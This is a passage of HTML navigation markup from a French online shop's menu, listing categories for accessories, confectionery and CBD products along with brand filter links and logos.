        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/54-rangements-pochettes-protections">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/54_menu.jpg?v=1769167500"
                                                    alt="" title="Rangements &amp; Pochettes / Protections"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Rangements &amp; Pochettes / Protections
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3820-bouteilles-accessoires-diy">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3820_menu.jpg?v=1769167500"
                                                    alt="" title="Bouteilles / Accessoires DIY"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Bouteilles / Accessoires DIY
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3676-fournitures-emballages">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3676_menu.jpg?v=1769167500"
                                                    alt="" title="Fournitures / Emballages"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Fournitures / Emballages
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3703-accueil-confiseriesboost">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3703_menu.jpg?v=1769167500"
                                                    alt="" title="Accueil / Confiseries/Boost"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Accueil / Confiseries/Boost
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4664-cadeaux-jouets">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4664_menu.jpg?v=1769167500"
                                                    alt="" title="Cadeaux / Jouets "/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Cadeaux / Jouets 
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4403-accessoires-divers">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4403_menu.jpg?v=1769167500"
                                                    alt="" title="Accessoires Divers"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Accessoires Divers
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="339" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-marque mm_block_type_category ">
        <h4  style="font-size:18px">Par marque        </h4>
        <div class="ets_mm_block_content ">
                                                                    
                                            <div class="search-container">
                            <input type="text" placeholder="RECHERCHER VOTRE MARQUE" class="search-input cat-brand-isotop-input"/>
                            <i class="fa fa-search search-icon"></i>
                        </div>
                        <div id="filter-buttons-list-isotop-339" class="filter-buttons" data-block-id="339">
                                                        
                                                                                                                                                                        <button class="filter-btn" data-filter="A">A</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="B">B</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="C">C</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="D">D</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="E">E</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="F">F</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="H">H</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="J">J</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="K">K</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="M">M</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="N">N</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="P">P</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="S">S</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="T">T</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="V">V</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="X">X</button>
                                                                                                                                                                                                                                                                                                                                                            </div>
                                                <ul id="list-isotop-339" class="cat-brand-isotop mm_mnu_display_img">
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3706-airwaves">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3706_menu.jpg"
                                                    alt="" title="Airwaves"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Airwaves</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3688-bic">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3688_menu.jpg"
                                                    alt="" title="BIC"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">BIC</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2059-bp-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2059_menu.jpg"
                                                    alt="" title="BP Mods "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">BP Mods </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3718-carambar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3718_menu.jpg"
                                                    alt="" title="Carambar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Carambar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3707-chupa-chups">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3707_menu.jpg"
                                                    alt="" title="Chupa Chups"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Chupa Chups</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3738-d-power">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3738_menu.jpg"
                                                    alt="" title="D-Power"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">D-Power</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4715-devia">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4715_menu.jpg"
                                                    alt="" title="Devia"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Devia</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4497-energizer">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4497_menu.jpg"
                                                    alt="" title="Energizer"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Energizer</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3538-exacompta">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3538_menu.jpg"
                                                    alt="" title="Exacompta"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Exacompta</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3709-freedent">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3709_menu.jpg"
                                                    alt="" title="Freedent"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Freedent</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1315-fumytech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1315_menu.jpg"
                                                    alt="" title="Fumytech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fumytech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3720-haribo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3720_menu.jpg"
                                                    alt="" title="Haribo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Haribo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3710-hollywood">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3710_menu.jpg"
                                                    alt="" title="Hollywood"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hollywood</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3732-jbl">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3732_menu.jpg"
                                                    alt="" title="JBL"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">JBL</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3733-kingston">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3733_menu.jpg"
                                                    alt="" title="Kingston"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kingston</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3712-malabar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3712_menu.jpg"
                                                    alt="" title="Malabar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Malabar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3713-mars">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3713_menu.jpg"
                                                    alt="" title="Mars"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Mars</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3714-milka">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3714_menu.jpg"
                                                    alt="" title="Milka "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Milka </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2270-no-name">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2270_menu.jpg"
                                                    alt="" title="No Name"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">No Name</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3715-pez">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3715_menu.jpg"
                                                    alt="" title="Pez"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Pez</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3723-pierrot-gourmand">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3723_menu.jpg"
                                                    alt="" title="Pierrot Gourmand "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Pierrot Gourmand </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3790-powercube">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3790_menu.jpg"
                                                    alt="" title="Powercube"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Powercube</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3724-stimorol">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3724_menu.jpg"
                                                    alt="" title="Stimorol"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Stimorol</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3716-tetes-brulees">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3716_menu.jpg"
                                                    alt="" title="Têtes Brûlées "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Têtes Brûlées </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4922-thunder-cloud">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4922_menu.jpg"
                                                    alt="" title="Thunder Cloud"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Thunder Cloud</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3717-toblerone">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3717_menu.jpg"
                                                    alt="" title="Toblerone"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Toblerone</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1316-vapjoy">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1316_menu.jpg"
                                                    alt="" title="Vapjoy"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vapjoy</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3687-varta">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3687_menu.jpg"
                                                    alt="" title="VARTA"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">VARTA</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1717-vivismoke">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1717_menu.jpg"
                                                    alt="" title="Vivismoke"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vivismoke</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3702-xiaomi">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3702_menu.jpg"
                                                    alt="" title="Xiaomi"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Xiaomi</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3699-xssive">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3699_menu.jpg"
                                                    alt="" title="Xssive"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Xssive</span>
                                                                                                                        </a>

                                </li>
                                                    </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li cbd-category mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/2583-cbd" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                CBD
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="248" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_cbd mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">CBD        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3753-puffs-cbd">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3753_menu.jpg?v=1769167500"
                                                    alt="" title="Puffs CBD"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Puffs CBD
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4364-fleurs-cbd-resines-cbd">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4364_menu.jpg?v=1769167500"
                                                    alt="" title="Fleurs CBD / Résines CBD"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Fleurs CBD / Résines CBD
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4365-liquides-cbd-huiles-cbd-bonbon-cbd">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4365_menu.jpg?v=1769167500"
                                                    alt="" title="Liquides CBD / Huiles CBD Bonbon CBD"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Liquides CBD / Huiles CBD Bonbon CBD
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3749-vaporisateurs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3749_menu.jpg?v=1769167500"
                                                    alt="" title="Vaporisateurs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Vaporisateurs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4662-feuilles-filtres-briquets">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4662_menu.jpg?v=1769167500"
                                                    alt="" title="Feuilles / Filtres / Briquets"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Feuilles / Filtres / Briquets
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="478" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_cbd mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">CBD        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4366-e-cigarettes-cbd">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4366_menu.jpg?v=1769167500"
                                                    alt="" title="E-cigarettes CBD"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-cigarettes CBD
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4361-verreries-pipes">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4361_menu.jpg?v=1769167500"
                                                    alt="" title="Verreries / Pipes"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Verreries / Pipes
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3843-grinders-plateaux">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3843_menu.jpg?v=1769167500"
                                                    alt="" title="Grinders / Plateaux"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Grinders / Plateaux
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4362-cones-pots-pochons">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4362_menu.jpg?v=1769167500"
                                                    alt="" title="Cônes /  Pôts / Pochons"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Cônes /  Pôts / Pochons
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3842-balances">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3842_menu.jpg?v=1769167500"
                                                    alt="" title="Balances"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Balances
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4363-accessoires-divers">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4363_menu.jpg?v=1769167500"
                                                    alt="" title="Accessoires Divers"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Accessoires Divers
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="342" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-marque mm_block_type_category ">
        <h4  style="font-size:18px">Par Marque        </h4>
        <div class="ets_mm_block_content ">
                                                                    
                                            <div class="search-container">
                            <input type="text" placeholder="RECHERCHER VOTRE MARQUE" class="search-input cat-brand-isotop-input"/>
                            <i class="fa fa-search search-icon"></i>
                        </div>
                        <div id="filter-buttons-list-isotop-342" class="filter-buttons" data-block-id="342">
                                                        
                                                                                                                                                                        <button class="filter-btn" data-filter="B">B</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="C">C</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="D">D</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="E">E</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="G">G</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="H">H</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="L">L</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="M">M</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="N">N</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="O">O</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="P">P</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="R">R</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="S">S</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="X">X</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="Z">Z</button>
                                                                                                                                                                                                                                                                                                                                                            </div>
                                                <ul id="list-isotop-342" class="cat-brand-isotop mm_mnu_display_img">
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4623-beullywood">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4623_menu.jpg"
                                                    alt="" title="Beullywood"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Beullywood</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4648-beuz">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4648_menu.jpg"
                                                    alt="" title="Beuz"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Beuz</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5246-bic">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5246_menu.jpg"
                                                    alt="" title="Bic"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Bic</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4988-blunt-king">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4988_menu.jpg"
                                                    alt="" title="Blunt King"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Blunt King</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5181-by-cds">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5181_menu.jpg"
                                                    alt="" title="BY CDS"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">BY CDS</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4451-calm">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4451_menu.jpg"
                                                    alt="" title="Calm+"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Calm+</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4532-canacult">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4532_menu.jpg"
                                                    alt="" title="Canacult"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Canacult</span>
                                                                                                                        </a>

                                </li>
